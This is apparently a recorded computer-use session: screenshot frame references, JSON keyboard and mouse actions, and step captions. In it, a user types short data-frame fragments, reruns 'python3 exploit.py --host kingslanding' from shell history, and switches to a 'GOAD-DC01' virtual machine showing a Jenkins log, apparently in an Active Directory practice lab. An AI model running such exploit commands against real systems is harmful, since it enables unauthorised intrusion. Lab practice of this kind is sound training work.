
{"action": "type", "text": "DATA_FRAME_2 + DATA_FRAME_1"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "3 + DATA_FRAME_1"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "4"}
{"action": "key", "text": "Escape"}
{"action": "type", "text": "AME_4 + DATA_FRAME_1"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "4"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "5"}
- Recall the previous python3 exploit.py --host kingslanding command from history and run it
{"action": "key", "text": "Escape"}

{"action": "key", "text": "Up"}

{"action": "key", "text": "Return"}

- Switch to the vmware: GOAD-DC01 tab showing the PowerShell Jenkins log
{"action": "left_click", "coordinate": [469, 33]}
